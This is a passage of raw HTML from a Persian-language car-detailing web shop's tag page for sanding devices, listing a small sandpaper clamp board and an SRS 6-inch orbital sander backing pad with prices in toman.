<li class="cat-item cat-item-45 cat-parent"><a href="https://www.detailingmarket.ir/product-category/paintcoating/">گروه نانوسرامیک</a> <span class="count">25</span></li>
<li class="cat-item cat-item-2331 cat-parent"><a href="https://www.detailingmarket.ir/product-category/waxgroup/">گروه واکس</a> <span class="count">21</span></li>
<li class="cat-item cat-item-41 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polisher_machine/">دستگاه و لوازم پولیش کاری</a> <span class="count">35</span></li>
<li class="cat-item cat-item-15"><a href="https://www.detailingmarket.ir/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c/">محصولات متفرقه</a> <span class="count">6</span></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_system/">گروه پولیش</a> <span class="count">60</span></li>
</ul></div><div id="woocommerce_price_filter-1" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">فیلتر براساس قیمت:</h5>
<form method="get" action="https://www.detailingmarket.ir/product-tag/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B3%D9%86%D8%A8%D8%A7%D8%AF%D9%87/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">حداقل قیمت</label>
			<input type="text" id="min_price" name="min_price" value="220000" data-min="220000" placeholder="حداقل قیمت" />
			<label class="screen-reader-text" for="max_price">حداكثر قيمت</label>
			<input type="text" id="max_price" name="max_price" value="550000" data-max="550000" placeholder="حداكثر قيمت" />
						<button type="submit" class="button">صافی</button>
			<div class="price_label" style="display:none;">
				قيمت: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-1" class=" wd-widget-collapse wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">فیلتر بر اساس رنگ</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-on wd-size-normal wd-layout-list wd-text-style-1 wd-bg-style-1 wd-shape-round wd-scroll-content"><li class="wc-layered-nav-term"><a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?filter_color=red" class="layered-nav-link"><span class="wd-filter-lable layer-term-lable">قرمز</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-price-filter-1" class="wd-widget widget sidebar-widget woodmart-price-filter"><h5 class="widget-title">ناحیه قیمتی </h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/" class="current-state">همه</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?min_price=0&#038;max_price=137500" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>0</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>137.500</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?min_price=137500&#038;max_price=275000" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>137.500</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>275.000</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?min_price=275000&#038;max_price=412500" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>275.000</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>412.500</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?min_price=412500&#038;max_price=550000" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>412.500</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>550.000</span></a>
								</li>
													</ul>
					</div>
				</div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.detailingmarket.ir" rel="v:url" property="v:title">
						خانه					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					محصولات برچسب خورده  &ldquo;دستگاه سنباده&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by latest</span></p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">مشاهده فیلترها</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				نمایش			</span>

											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="نمای شبکه 2"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="نمای شبکه 3"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="نمای شبکه 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">فیلترها</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">مرتب سازی بر اساس</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?orderby=popularity" data-order="popularity" class="">محبوبیت</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?orderby=rating" data-order="rating" class="">متوسط امتیاز</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?orderby=date" data-order="date" class="selected-order">جدیدترین</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?orderby=price" data-order="price" class="">قیمت: کم به زیاد</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?orderby=price-desc" data-order="price-desc" class="">قیمت: زیاد به کم</a>
				</li>
					</ul>
	</form>
</div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid pagination-pagination wd-stretch-cont-lg wd-products-with-shadow" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:5;--wd-col-sm:2;--wd-gap-lg:10px;">

							
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-7039 status-publish instock product_cat-liseh product_cat-machines_tools product_tag-2947 product_tag-1827 product_tag-2147 product_tag-2143 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7039">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d8%aa%d8%ae%d8%aa%d9%87-%da%af%db%8c%d8%b1%d9%87-%d8%af%d8%a7%d8%b1-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%da%a9%d9%88%da%86%da%a9/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="گیره سنباده زنی دستی" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="گیره سنباده زنی دستی" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d8%aa%d8%ae%d8%aa%d9%87-%da%af%db%8c%d8%b1%d9%87-%d8%af%d8%a7%d8%b1-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%da%a9%d9%88%da%86%da%a9/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="گیره سنباده زنی دستی" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-1-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-1-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-1-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-1-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-1.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-1-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-1-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="گیره سنباده زنی دستی" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-1-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-1-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-1-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-1-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/10-1.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d8%aa%d8%ae%d8%aa%d9%87-%da%af%db%8c%d8%b1%d9%87-%d8%af%d8%a7%d8%b1-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%da%a9%d9%88%da%86%da%a9/" data-id="7039" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d8%aa%d8%ae%d8%aa%d9%87-%da%af%db%8c%d8%b1%d9%87-%d8%af%d8%a7%d8%b1-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%da%a9%d9%88%da%86%da%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7039"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d8%aa%d8%ae%d8%aa%d9%87-%da%af%db%8c%d8%b1%d9%87-%d8%af%d8%a7%d8%b1-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%da%a9%d9%88%da%86%da%a9/" data-key="f77c0b2ab7" data-product-id="7039" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-tag/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B3%D9%86%D8%A8%D8%A7%D8%AF%D9%87/?add-to-cart=7039" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7039" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7039" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;تخته گیره دار مخصوص سنباده کوچک&rdquo;" rel="nofollow" data-success_message="&quot;تخته گیره دار مخصوص سنباده کوچک&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7039" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d8%aa%d8%ae%d8%aa%d9%87-%da%af%db%8c%d8%b1%d9%87-%d8%af%d8%a7%d8%b1-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%da%a9%d9%88%da%86%da%a9/">تخته گیره دار مخصوص سنباده کوچک</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/miscellaneous/">متفرقه</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>220.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-3900 status-publish instock product_cat-backingplate product_cat-polisher_machine product_tag-air-sander product_tag-1828 product_tag-1631 product_tag-1827 product_tag-1823 product_tag-1821 product_tag-1826 product_tag-1822 product_tag-1824 product_tag-1825 product_tag-1830 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="3900">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d8%a8%da%a9%db%8c%d9%86%da%af-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%d9%84%d8%b1%d8%b2%d8%a7%d9%86-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-150-6-%d8%a7%db%8c%d9%86%da%86-srs/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/22-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/22-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/22-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/22-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/22-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/22-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/22.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/22-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/22-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/22-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/22-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/22-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/22-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/22-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/22-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/22.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d8%a8%da%a9%db%8c%d9%86%da%af-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%d9%84%d8%b1%d8%b2%d8%a7%d9%86-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-150-6-%d8%a7%db%8c%d9%86%da%86-srs/" data-id="3900" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d8%a8%da%a9%db%8c%d9%86%da%af-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%d9%84%d8%b1%d8%b2%d8%a7%d9%86-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-150-6-%d8%a7%db%8c%d9%86%da%86-srs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3900"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d8%a8%da%a9%db%8c%d9%86%da%af-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%d9%84%d8%b1%d8%b2%d8%a7%d9%86-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-150-6-%d8%a7%db%8c%d9%86%da%86-srs/" data-key="f77c0b2ab7" data-product-id="3900" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-tag/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B3%D9%86%D8%A8%D8%A7%D8%AF%D9%87/?add-to-cart=3900" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3900" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3900" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;بکینگ سنباده لرزان اوربیتال 150 - 6 اینچ SRS&rdquo;" rel="nofollow" data-success_message="&quot;بکینگ سنباده لرزان اوربیتال 150 - 6 اینچ SRS&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3900" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d8%a8%da%a9%db%8c%d9%86%da%af-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%d9%84%d8%b1%d8%b2%d8%a7%d9%86-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-150-6-%d8%a7%db%8c%d9%86%da%86-srs/">بکینگ سنباده لرزان اوربیتال 150 &#8211; 6 اینچ SRS</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/srs/">SRS</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>550.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
								
					<div data-elementor-type="wp-post" data-elementor-id="2963" class="elementor elementor-2963">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9c451b4 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c451b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8160805" data-id="8160805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-434e890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434e890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-216480d" data-id="216480d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ed9eeb elementor-widget elementor-widget-image" data-id="5ed9eeb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="120" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2032'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3092" alt="" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" /><noscript><img loading="lazy" width="120" height="32" src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" class="attachment-full size-full wp-image-3092" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-06afd1f text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="06afd1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">تلفن پشتیبانی: 09120856878<span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">| واحد فروش:09196956736</span><span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">|</span>روزهای شنبه تا پنجشنبه از ساعت 9 الی 20 پاسخگوی شما هستیم</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7698102" data-id="7698102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ba04ff elementor-widget elementor-widget-wd_button" data-id="0ba04ff" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left wd-smooth-scroll"  data-smooth-time="100" data-smooth-offset="100">
			<a class="btn btn-style-bordered btn-shape-semi-round btn-size-default btn-icon-pos-left"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					بازگشت به بالا				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-angle-up"></span>					</span>
							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e19c996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e19c996" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d5c3474" data-id="d5c3474" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c90dee1" data-id="c90dee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ebdb9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="52ebdb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6685 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2078'%3E%3C/svg%3E" alt="" width="78" height="78" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" /><noscript><img loading="lazy" class="wp-image-6685 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" alt="" width="78" height="78" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">تحویل فوری با تیپاکس</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-a8dee08" data-id="a8dee08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea5b23a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ea5b23a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6692 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%2074'%3E%3C/svg%3E" alt="" width="74" height="74" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" /><noscript><img loading="lazy" class="wp-image-6692 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" alt="" width="74" height="74" /></noscript></span></p><p style="text-align: center;"><span style="color: #ffffff;">امکان پرداخت آنلاین</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b883bdc" data-id="b883bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
